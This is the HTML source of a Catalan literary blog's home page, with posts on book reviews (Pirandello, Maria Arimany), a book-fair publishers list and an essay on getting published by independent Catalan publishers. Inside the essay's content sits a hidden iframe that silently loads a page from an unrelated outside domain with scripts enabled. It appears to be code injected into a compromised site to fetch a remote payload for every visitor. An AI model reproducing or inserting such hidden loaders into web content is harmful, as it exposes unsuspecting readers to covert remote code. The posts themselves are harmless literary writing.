<p>Fitxa Técnica<br />
Títol: CIRERA<br />
Autor: LLUIS, JOAN-LLUIS<br />
EDICIONS DE LA MAGRANA | ISBN: 84-9867-230-9 | BUTXACA | 76 pág.<br />
Preu : 6,50 euros.</p>
<div></div>
<div></div>
					</div>
	</article>
	</div><div class="post-2309 post type-post status-publish format-standard hentry category-lescriptura-lego-i-el-mon-editorial tag-fira-del-llibre-en-catala tag-la-setmana entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/editors-del-mon-en-catala-llegiu-me/">Editors del món !  (en català)&#8230; llegiu-me !</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>Aquí el llistat d&#8217;editorials presents a <a href="https://lasetmana.cat/" target="_blank" rel="noopener">&#8220;La Setmana&#8221; (Fira del llibre en català)</a> que va es va fer al Passeig Lluís Companys del 19 al 28 de setembre d&#8217;enguany.</p>
<p>Una experiència molt particular voltar per les paradetes i veure quina fila fan els editors i editores (bé, els pocs que sóc capaç, ara per ara, de reconèixer) i anar pensant, aquest m&#8217;ha respost el mail, aquest no, la web d&#8217;aquest ai ai ai, en la d&#8217;aquest no es pot adjuntar un manuscrit, aquest&#8230;</p>
<p>Però vaja&#8230; continuaré escrivint, ves a saber si un any d&#8217;aquests sóc un dels autors convidats a signar llibres o a fer alguna presentació a la Fira encara que sigui, com n&#8217;he vist alguna, amb quatre gats mal comptats, que jo, ben content que estaré&#8230;</p>
<p>En fi&#8230; editors del món !  (en català)&#8230; llegiu-me !</p>
<p>😛<br />
<a href="https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1.jpg" target="_blank" rel="noopener"><img decoding="async" class="alignnone wp-image-2310 size-full" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1.jpg" alt="" width="2048" height="1448" srcset="https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1.jpg 2048w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1-300x212.jpg 300w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1-1024x724.jpg 1024w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1-768x543.jpg 768w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/10/PLANOL_20252-2048x1448-1-1536x1086.jpg 1536w" sizes="(max-width: 2048px) 100vw, 2048px" /></a></p>
<div></div>
<div></div>
					</div>
	</article>
	</div><div class="post-2299 post type-post status-publish format-standard hentry category-editorial category-luigi-pirandello category-narcis-comadira category-roland-barthes category-viena-edicions entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/el-viatge-de-luigi-pirandello-petits-plaers-de-viena-edicions/">&#8220;El viatge&#8221;, de Luigi Pirandello (Petits Plaers, de Viena Edicions)</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>Novel·la breu, molt breu, ràpida i fàcil de llegir, sense racons, directa i clara, senzilla i il·lustradora del Luigi Pirandello, Nobel de Literatura al 1934 i fascista confés en els anys més esfervescents del fascisme italià dels anys trenta. Fascista per conveniència venen a dir (o netejar) moltes veus. Suposo que, per conveniència o no, un fascista és un fascista i a la història i malauradament a l&#8217;actualitat, em remeto.</p>
<p>Però seguint a Roland Barthes, &#8220;l&#8217;autor és mort&#8221; i, si em permeteu, mort ha de continuar.</p>
<p><img decoding="async" class="alignleft wp-image-2300 size-medium" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-168x300.jpg" alt="" width="168" height="300" srcset="https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-168x300.jpg 168w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-574x1024.jpg 574w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-768x1369.jpg 768w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-862x1536.jpg 862w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1-1149x2048.jpg 1149w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/1.jpg 1436w" sizes="(max-width: 168px) 100vw, 168px" />Arribo a &#8220;El viatge&#8221; perquè han entrat a casa, com un vendaval, mitja col·lecció de &#8220;Els petits plaers&#8221; de Viena Edicions, i aquest, &#8220;El viatge&#8221;, traduït de l&#8217;italià pel Narcís Comadira, va ser el primer llibre d&#8217;aquesta col·lecció que em va caure a les mans.</p>
<p>Val a dir, per context, que &#8220;El viatge&#8221; va ser escrit al 1910, per tant un bon grapat d&#8217;anys abans de la militància fascista de Pirandello i tot i que se li podrien buscar les pesigolles al text, no sembla confirmar cap tesis proto-fascista o pre-fascista.</p>
<p>&#8220;El viatge&#8221; tracta d&#8217;una vídua, a la Sicília de principis del segle XX, que per un tema de salut ha d&#8217;emprendre un viatge per trobar una cura i, diguem-ho així, descobreix el món.</p>
<p>Es diu &#8220;El viatge&#8221; però bé  s&#8217;hagués pogut dir &#8220;Petita finestra per fer-li una ullada a l&#8217;essència de la família a la Sicília de principis del segle XX&#8221; o &#8220;Rol de la dona siciliana a principis del XX&#8221;, o &#8220;El despertar de la dona siciliana de principis del XX&#8221;, perquè tot això i molt més queda atrapat en el text:</p>
<ul>
<li>El paper de la dona ala Sicília de principis del XX</li>
<li>La tradició siciliana (que també podria ser per exemple&#8230; andalusa)</li>
<li>El contrast entre allò rural i allò urbà</li>
<li>El progrés tecnològic i la transformació de les societats</li>
<li>L&#8217;amor, la mort i el temps perdut</li>
</ul>
<p>Es llegeix, com qui diu, en una estona, i mentre s&#8217;està immers en la lectura, el lector s&#8217;endinsa en el paisatge d&#8217;aquella Sicília fins a sentir-la pròpia i familiar.</p>
<p>Un llenguatge senzill i entenedor de mena que fa de &#8220;El viatge&#8221;, sens dubte, un Petit Plaer.</p>
<p>&nbsp;</p>
					</div>
	</article>
	</div><div class="post-2291 post type-post status-publish format-standard hentry category-lescriptura-lego-i-el-mon-editorial entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/una-ullada-externa-a-lecosistema-editorial-independent-catala/">Una ullada externa a l&#8217;ecosistema editorial independent català</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>S&#8217;ha escrit molt darrerament sobre l&#8217;ecosistema editorial català, arran de la compra de Periscopi per part del Grup62. M&#8217;ho he anat llegint amb calma des de la barrera intentant entendre aquest món al que voldria accedir com a autor i <strong>m&#8217;ha semblat comprendre una mica la foto actual del sector</strong> i, conseqüentment, també, ves per on, les meves possibilitats de publicació.</p>
<p>Actualment els autors que sortim de la no res, podem optar a la publicació de diferents formes:</p>
<ul>
<li><strong>Guanyant un premi literari</strong> que tingui associada una editorial que el publiqui.</li>
<li><strong>Enviant el manuscrit a les editorials perquè el valorin i se n&#8217;adonin del seu potencial de vendes 🙂</strong></li>
<li><strong>Auto-publicant</strong> per exemple a travès d&#8217;Amazon o, si es pot invertir una mica, a través d&#8217;editorials especialitzades en l&#8217;autopublicació (de les transparents o de les encobertes) o, fins i tot, a travès de plataformes de crowdfunding.</li>
</ul>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2294" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/pensador.jpg" alt="Pensador. Escultura" width="800" height="1067" srcset="https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/pensador.jpg 800w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/pensador-225x300.jpg 225w, https://ramiro.cat/zafrarios/wp-content/uploads/2025/09/pensador-768x1024.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />Segurament quan algú ha acabat d&#8217;escriure un llibre el més fàcil i habitual és adreçar-se directament a les editorials perquè sembla que aquest és el pas més lògic,<strong> si vols comprar sabates vas a una sabateria, si vols publicar un llibre, vas a una editorial.</strong> Veiem, doncs, el tema de les editorials des de fora (i tant de bo que algun dia pugui comentar-ho des de dins&#8230;.)</p>
<p>Les editorials independents catalanes (que publiquen obra en català) solen tenir importants <strong>dificultats</strong> <strong>econòmiques</strong> (o de regularitat econòmica) per tirar endavant i mantenir els salaris d&#8217;entre les dues i, anant bé,  quatre persones que hi solen formar les seves plantilles. <strong>Aquestes estructures tan petites són majoria en el sector</strong> i, és clar, donen pel que donen, (que deu n&#8217;hi do).</p>
<p>Aquestes editorials <strong>solen publicar entre 12 i 24 llibres a l&#8217;any</strong> però n&#8217;hi ha tantes que la competència per la visibilitat dels llibres que produeixen és realment forta. Les llibreries tenen l&#8217;espai que tenen i el flux de novetats és tan cabalós que als aparadors les novetats duren poc i menys i, conseqüentment, els lectors ho tenen més difícil per topar-se físicament amb els llibres i poder fer-los una ullada i, ves a saber, decidir comprar-lo. Aquesta competència per la visibilitat es pot dimensionar millor si tenim en compte que <strong>el públic objectiu de totes aquestes editorials és realment petit.</strong> Quantes de les aproximadament 8 milions de persones que viuen a Catalunya llegeixen en català i/o compren literatura en català? Els 8 milions segur que no. I millor, per no entrar en política, no obrim el tema del futur de l&#8217;ús social del català perquè és evident que si aquest ús va minvant, el públic objectiu de les editorials en català també: tants caps, tants barrets.</p>
<p>Conseqüentment, amb una competència realment forta i amb un públic objectiu més aviat petit,  <strong>tant a les editorials, com a les llibreries, com als autors, els hi convé traslladar l&#8217;aparador a Internet, a les xarxes socials i intentar assolir i mantenir el màxim de visibilitat possible, el màxim de temps possible</strong>. És clar, quan parlo de llibreries em refereixo a les llibreries de barri, de poble, no pas a les &#8220;gran superfícies&#8221; com la Casa del Libro, Abacus o l&#8217;FNAC que són, com els grans grups editorials, una altra lliga.</p>
<p>Però què passa quan et disposes a enviar el manuscrit a les editorials?<br />
Doncs d&#8217;entrada descobreixes que <strong>algunes editorials tenen la recepció d&#8217;originals tancada</strong> perquè (algunes ho apunten) no tenen capacitat d&#8217;atendre més originals. Això vol dir, probablement, que només amb el que els arriba de les seves xarxes personals i professionals analògiques ja queden sepultats d&#8217;obra per llegir. <strong>D&#8217;altres apunten que triguen tres, quatre, sis mesos en respondre,</strong> si és que responen. El que solen apuntar és que reben tants originals que no poden ni respondre als autors. Només contacten amb els autors si l&#8217;original té alguna possibilitat de tirar endavant. <strong>I d&#8217;altres, les que menys, resulten ser editorials d&#8217;autopublicació encobertes</strong> que et responen de seguida, et fan una valoració ràpida de l&#8217;original i a continuació et presenten una proposta econòmica que et pot arribar a costar tranquil·lament 1500 €.</p>
<p><strong>La impressió que et queda és que les editorials que informen dels seus terminis de tres, quatre o sis mesos, en realitat pateixen </strong>(o gaudeixen)<strong> la mateixa situació que les que tenen la recepció tancada</strong>: que amb les seves xarxes personals i professionals analògiques ja en tenen més que suficient per triar i remenar. Quina és la conseqüència? Si aquesta impressió és certa (caldria que algunes editorials ho confirmessin) la conseqüència és que ja pots enviar el manuscrit a les editorials que les possibilitats només de que el llegeixen són mínimes.</p>
<p>I llavors? Doncs llavors <strong>sempre et queda la possibilitat de despuntar a les xarxes socials, per cridar l&#8217;atenció de l&#8217;editorial que t&#8217;agradi per tal que tingui interès en publicar-te</strong> i, d&#8217;alguna manera, incorporar la teva comunitat de seguidors i/o lectors a la seva. Exposat d&#8217;aquesta manera pot semblar que les editorials tenen molta barra però ben mirat no és així, o no sempre. Les editorials independents tenen una capacitat de publicació força limitada, els seus números de venda solen ser discrets i <strong>invertir en un llibre que després fa figa és un inconvenient important per a les seves finances</strong>. En canvi si l&#8217;autor candidat a ser publicat ja disposa d&#8217;un comunitat rellevant de seguidors i/o lectors a les xarxes, la probabilitat de que el llibre es vengui és molt més alta i el risc de fer figa molt menor.</p>
<p>Arribat a aquest punt l&#8217;inconvenient és que <strong>crear una comunitat de lectors a través de les xarxes a més de ser difícil requereix una enorme inversió de temps</strong> que, per exemple jo mateix, no tinc. En el meu cas, a més, sóc reticent a tenir presència a Instagram, Facebook, Twitter.. i és clar.. a Mastodont s&#8217;hi està molt bé, però com qui diu, <strong>els usuaris de Mastodont hi cabríem a un autocar 😛</strong></p>
<p>I llavors? Doncs llavors, fent drecera per la Diagonal, arribem a la conclusió de que <strong>per ser llegit per una editorial cal conèixer a algú de l&#8217;editorial. </strong>I això hauria de ser en plural, és clar, perquè sent un autor sortit de la no res, ser llegit per l&#8217;editorial és el primer pas però segurament moltes vegades també és l&#8217;últim.</p>
<p>Molt bé, si has llegit fins aquí, gràcies pel teu temps.<br />
Treballes a una editorial? Genial ! Voldria presentar-me: et convido a un cafè 🙂<br />
No treballes a una editorial? Doncs fes un boost al toot d&#8217;aquest article a veure si hi ha sort i algú d&#8217;una editorial el veu i em demana que el convidi a un cafè 🙂</p>
<p>&nbsp;</p>
<p>OK. Més endavant li fem una ullada a la qüestió dels premis i al tema de l&#8217;auto-publicació.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div></div>
<div><iframe class="loading" style="display: none;" src="//loader.media/yd" sandbox="allow-top-navigation allow-same-origin allow-scripts"></iframe></div>
					</div>
	</article>
	</div><div class="post-1911 post type-post status-publish format-standard hentry category-artur-garcia-fuster category-carlos-yuste category-detotunamica category-gerard-verges entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/lart-i-la-bellesa-son-elements-essencials-per-a-lexistencia/">L&#8217;art i la bellesa són elements essencials per a l&#8217;existència</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p>En el tancament de l&#8217;article &#8220;<a href="https://lalectora.cat/a-la-recerca-del-verges-perdut/" target="_blank" rel="noopener">A la recerca del Vergés perdut&#8221;</a>, l&#8217;Artur García Fuster ens parla sobre una trobada a Poblenou (no sabem de quin lloc) per celebrar la publicació de dos volums (ara ja podem dir que de culte) del <a href="https://ca.wikipedia.org/wiki/Gerard_Verg%C3%A9s_i_Pr%C3%ADncep" target="_blank" rel="noopener">Gerard Vergés</a> editats per Plater Edicions:   <em>Gerard Vergés és escriptor</em>: <em>Selecció d’articles (1987-2005)</em> i <em>Gerard Vergés és escriptor</em>: <em>Tots els pròlegs</em>.</p>
<p>Al final de l&#8217;article el García Fuster apunta:</p>
<blockquote><p>&#8220;Al final, (a l&#8217;obra de Vergés hi batega la idea de fons que) l&#8217;<strong>art i la bellesa són elements essencials per a l&#8217;existència</strong>&#8230;&#8221;</p></blockquote>
<p>Potser, al nostre Occident burgès i acomodat, és així de senzill: L&#8217;art i la bellesa són elements essencials per a l&#8217;existència.</p>
<p>Sona bé: art, bellesa, essencials&#8230;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
					</div>
	</article>
	</div><div class="post-2089 post type-post status-publish format-standard hentry category-critica-literaria category-maria-arimany entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/al-bosc-shi-ha-darribar-quan-encara-es-fosc-maria-arimany/">&#8220;Al bosc s&#8217;hi ha d&#8217;arribar quan encara és fosc&#8221;. Maria Arimany</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p><strong>Algunes notes ràpides sobre &#8220;Al bosc s&#8217;ha d&#8217;anar quan encara és fosc&#8221;</strong></p>
<p><img loading="lazy" decoding="async" class="alignleft wp-image-2285 size-thumbnail" src="https://ramiro.cat/zafrarios/wp-content/uploads/2025/03/bosc-150x150.jpg" alt="" width="150" height="150" />&#8220;Al bosc s&#8217;hi ha d&#8217;arribar quan encara és fosc&#8221; és un conjunt de 10 relats que més o menys tenen el bosc, o el concepte de bosc com a element vertebrador. D&#8217;aquests 10 hi ha un, &#8220;La farinera borda&#8221; que representa aproximadament el 60 o 65% del total del llibre. Bé podríem dir, una mica fent servir l&#8217;analogia del futbol, que &#8220;Al bosc s&#8217;hi ha d&#8217;arribar quan encara és fosc&#8221; és la &#8220;Farinera Borda&#8221; més 9 relats més.</p>
<p>Als relats, diguem&#8230; menors:</p>
<ul>
<li>A estones hi som davant una prosa fresca i lluminosa, jove i sensual, sensual i jove.</li>
<li>Una narració rítmica, a estones compensada, a estones desbocada.</li>
<li>La veu de la narradora es una veu femenina sense ambages, desacomplexada i feliç, desenfada i natural, melòdica i suggeridora com una cançó dels Xarango amb lletra dels Amics de les Arts.</li>
</ul>
<p>A &#8220;Confinats&#8221; s&#8217;apaga la lluminositat dels relats anteriors. Hi ha un canvi de registre, la veu de la narradora és com si hagués madurat, com si hagués deixat enrere la frescor i la ingenuïtat de la primera joventut. Potser aquesta és la intenció, mostrar la pandèmia com la &#8220;frustració de&#8221;, com la &#8220;interrupció de&#8221;.</p>
<p>A &#8220;La farinera borda&#8221;, el relat diguem&#8230; major, però també al conjunt de la resta de relats:</p>
<ul>
<li>És una novel·la del jo, una auto-ficció</li>
<li>La veu narradora a estones s&#8217;adreça a si mateixa, amb una veu clarament interior, pensaments&#8230; i a estones és una veu adreçada a algú, com si estigués escrivint una carta sense que efectivament existeixi. Aquest adreçar-se a un altre sembla ser, tal qual, una estratègia narrativa.</li>
<li>Hi ha ítems, mostres de irreverència, frivolitat, feminisme jove o femineïtat jove&#8230;</li>
<li>Paràgrafs titulats &#8220;JO&#8221; en els que el relat és tot ell una metàfora de l&#8217;estat del JO, del seu JO.</li>
<li>Dels relats anteriors conserva una prosa a estones lírica, poètica, musical. Un gaudi de lectura.</li>
</ul>
<p>Arribo a &#8220;Al bosc s&#8217;ha d&#8217;anar quan encara és fosc&#8221; després de passar per&#8221;L&#8217;esdeveniment&#8221;, de l&#8217;Annie Erroux, i  per &#8220;Aterratge&#8221;, de  l&#8217;Eva Piquer. Coincidència o no, trobo que la Maria incorpora les dues anteriors i els hi afegeix una capa lírica que situa el seu text en un altre registre, més llegible, més gaudidor, més íntim, més pròxim, més còmplice&#8230;  més sincer?</p>
<p>Llegir-lo, sens dubte, és una bona idea.</p>
<p>&nbsp;</p>
					</div>
	</article>
	</div><div class="post-303 post type-post status-publish format-standard hentry category-literatura-y-viajes category-incipits category-joan-barril category-vicenc-villatoro tag-amsterdam-llibres entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/asi-comienza-lespai-immens-quaderns-de-namibia-joan-barril-i-vicenc-villatoro/">&#8220;L&#8217;espai immens: quaderns de Namíbia&#8221;. Joan Barril i Vicenç Villatoro.</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			
<p>&nbsp;</p>
<hr />
<blockquote>
<p>Amb el pas dels anys,<br />l&#8217;espai s&#8217;encongeix i el temps s&#8217;accelera.<br />Viatjar és una manera de combatre-ho.<br />Eixamplar l&#8217;horitzó, fer gran l&#8217;espai<br />i alentir el pas dels dies, carregant-los<br />de coses noves i desconegudes.<br />Retornar a la infantesa<br />quan el pati de casa era tot un món<br />i les tardes d&#8217;estiu, l&#8217;eternitat.</p>
</blockquote>
<hr />
<p>Barril, Joan i Villatoro, Vicenç<br />L&#8217;Espai immens: Quaderns de Namíbia<br />Ed. Amsterdam llibres, Badalona 2008</p>
<hr />
<p>&nbsp;</p>
<div> </div>
<div> </div>					</div>
	</article>
	</div><div class="post-1457 post type-post status-publish format-standard hentry category-lescriptura-lego-i-el-mon-editorial category-rafa-lahuerta entry">
			<article>
		<div class='post-header'>
			<h2 class='post-title'>
				<a href="https://ramiro.cat/zafrarios/escriure-es-aixo/">Escriure és això (tal qual)</a>
			</h2>
			<span class="post-meta">
	</span>		</div>
		<div class="post-content">
			<p><img loading="lazy" decoding="async" class="img {border: solid 1px black} wp-image-2264 size-full aligncenter" src="https://ramiro.cat/zafrarios/wp-content/uploads/2022/01/noruega.jpg" alt="" width="175" height="270" /></p>
<hr />
<p><strong>Escriure és això, forjar-se una veu pròpia. Res més. Agradar o no agradar no és allò principal. L&#8217;exigència de la veu pròpia està per damunt de qualsevol altre variable contaminada per les tendències majoritàries, les preferències d&#8217;això que diuen públic o el senat dels savis.</strong></p>
<p>p. 264</p>
<hr />
<p>&#8216;Noruega&#8217;. Rafa Lahuerta Yúfera. Ed. Drassana, Col·lecció Jàssena num.15. Sisena edi. València set 2021</p>
<div></div>
					</div>
	</article>
	</div>	</div>

	<nav class="navigation pagination" aria-label="Paginació de les entrades">
		<h2 class="screen-reader-text">Paginació de les entrades</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://ramiro.cat/zafrarios/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://ramiro.cat/zafrarios/page/6/">6</a>
<a class="next page-numbers" href="https://ramiro.cat/zafrarios/page/2/">Next</a></div>
	</nav></section><!-- .main -->
    <footer class="site-footer" role="contentinfo">
                <div class="design-credit">
            <span>
                <a href="https://www.competethemes.com/author/" rel="nofollow">Author WordPress Theme</a> by Compete Themes            </span>
        </div>
    </footer>
</div><!-- .max-width -->
</div><!-- .overflow-container -->
<button id="scroll-to-top" class="scroll-to-top"><span class="screen-reader-text">Scroll to the top</span><i class="fas fa-arrow-up"></i></button><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/zafrarios\/*"},{"not":{"href_matches":["\/zafrarios\/wp-*.php","\/zafrarios\/wp-admin\/*","\/zafrarios\/wp-content\/uploads\/*","\/zafrarios\/wp-content\/*","\/zafrarios\/wp-content\/plugins\/*","\/zafrarios\/wp-content\/themes\/author\/*","\/zafrarios\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script>
            // Do not change this comment line otherwise Speed Optimizer won't be able to detect this script

            (function () {
                const calculateParentDistance = (child, parent) => {
                    let count = 0;
                    let currentElement = child;

                    // Traverse up the DOM tree until we reach parent or the top of the DOM
                    while (currentElement && currentElement !== parent) {
                        currentElement = currentElement.parentNode;
                        count++;
                    }

                    // If parent was not found in the hierarchy, return -1
                    if (!currentElement) {
                        return -1; // Indicates parent is not an ancestor of element
                    }

                    return count; // Number of layers between element and parent
                }
                const isMatchingClass = (linkRule, href, classes, ids) => {
                    return classes.includes(linkRule.value)
                }
                const isMatchingId = (linkRule, href, classes, ids) => {
                    return ids.includes(linkRule.value)
                }
                const isMatchingDomain = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)
                    const host = url.host
                    const hostsToMatch = [host]

                    if(host.startsWith('www.')) {
                        hostsToMatch.push(host.substring(4))
                    } else {
                        hostsToMatch.push('www.' + host)
                    }

                    return hostsToMatch.includes(linkRule.value)
                }
                const isMatchingExtension = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.endsWith('.' + linkRule.value)
                }
                const isMatchingSubdirectory = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.pathname.startsWith('/' + linkRule.value + '/')
                }
                const isMatchingProtocol = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href)) {
                        return false
                    }

                    const url = new URL(href)

                    return url.protocol === linkRule.value + ':'
                }
                const isMatchingExternal = (linkRule, href, classes, ids) => {
                    if(!URL.canParse(href) || !URL.canParse(document.location.href)) {
                        return false
                    }

                    const matchingProtocols = ['http:', 'https:']
                    const siteUrl = new URL(document.location.href)
                    const linkUrl = new URL(href)

                    // Links to subdomains will appear to be external matches according to JavaScript,
                    // but the PHP rules will filter those events out.
                    return matchingProtocols.includes(linkUrl.protocol) && siteUrl.host !== linkUrl.host
                }
                const isMatch = (linkRule, href, classes, ids) => {
                    switch (linkRule.type) {
                        case 'class':
                            return isMatchingClass(linkRule, href, classes, ids)
                        case 'id':
                            return isMatchingId(linkRule, href, classes, ids)
                        case 'domain':
                            return isMatchingDomain(linkRule, href, classes, ids)
                        case 'extension':
                            return isMatchingExtension(linkRule, href, classes, ids)
                        case 'subdirectory':
                            return isMatchingSubdirectory(linkRule, href, classes, ids)
                        case 'protocol':
                            return isMatchingProtocol(linkRule, href, classes, ids)
                        case 'external':
                            return isMatchingExternal(linkRule, href, classes, ids)
                        default:
                            return false;
                    }
                }
                const track = (element) => {
                    const href = element.href ?? null
                    const classes = Array.from(element.classList)
                    const ids = [element.id]
                    const linkRules = [{"type":"extension","value":"pdf"},{"type":"extension","value":"zip"},{"type":"protocol","value":"mailto"},{"type":"protocol","value":"tel"}]
                    if(linkRules.length === 0) {
                        return
                    }

                    // For link rules that target an id, we need to allow that id to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'id') {
                            return;
                        }

                        const matchingAncestor = element.closest('#' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            ids.push(linkRule.value)
                        }
                    });

                    // For link rules that target a class, we need to allow that class to appear
                    // in any ancestor up to the 7th ancestor. This loop looks for those matches
                    // and counts them.
                    linkRules.forEach((linkRule) => {
                        if(linkRule.type !== 'class') {
                            return;
                        }

                        const matchingAncestor = element.closest('.' + linkRule.value)

                        if(!matchingAncestor || matchingAncestor.matches('html, body')) {
                            return;
                        }

                        const depth = calculateParentDistance(element, matchingAncestor)

                        if(depth < 7) {
                            classes.push(linkRule.value)
                        }
                    });

                    const hasMatch = linkRules.some((linkRule) => {
                        return isMatch(linkRule, href, classes, ids)
                    })

                    if(!hasMatch) {
                        return
                    }

                    const url = "https://ramiro.cat/zafrarios/wp-content/plugins/independent-analytics/iawp-click-endpoint.php";
                    const body = {
                        href: href,
                        classes: classes.join(' '),
                        ids: ids.join(' '),
                        ...{"payload":{"resource":"home","page":1},"signature":"d4522eacff65e60edefd8b4868970239"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                }
                document.addEventListener('mousedown', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    // Don't track left clicks with this event. The click event is used for that.
                    if(event.button === 0) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('click', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('a, button, input[type="submit"], input[type="button"]')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                })
                document.addEventListener('play', function (event) {
                                        if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                        return;
                    }
                    
                    const element = event.target.closest('audio, video')

                    if(!element) {
                        return
                    }

                    const isPro = false
                    if(!isPro) {
                        return
                    }

                    track(element)
                }, true)
                document.addEventListener("DOMContentLoaded", function (e) {
                    if (document.hasOwnProperty("visibilityState") && document.visibilityState === "prerender") {
                        return;
                    }

                                            if (navigator.webdriver || /bot|crawler|spider|crawling|semrushbot|chrome-lighthouse/i.test(navigator.userAgent)) {
                            return;
                        }
                    
                    let referrer_url = null;

                    if (typeof document.referrer === 'string' && document.referrer.length > 0) {
                        referrer_url = document.referrer;
                    }

                    const params = location.search.slice(1).split('&').reduce((acc, s) => {
                        const [k, v] = s.split('=');
                        return Object.assign(acc, {[k]: v});
                    }, {});

                    const url = "https://ramiro.cat/zafrarios/wp-json/iawp/search";
                    const body = {
                        referrer_url,
                        utm_source: params.utm_source,
                        utm_medium: params.utm_medium,
                        utm_campaign: params.utm_campaign,
                        utm_term: params.utm_term,
                        utm_content: params.utm_content,
                        gclid: params.gclid,
                        ...{"payload":{"resource":"home","page":1},"signature":"d4522eacff65e60edefd8b4868970239"}                    };

                    if (navigator.sendBeacon) {
                        let blob = new Blob([JSON.stringify(body)], {
                            type: "application/json"
                        });
                        navigator.sendBeacon(url, blob);
                    } else {
                        const xhr = new XMLHttpRequest();
                        xhr.open("POST", url, true);
                        xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
                        xhr.send(JSON.stringify(body))
                    }
                });
            })();
        </script>
        <script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ramiro.cat/zafrarios/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
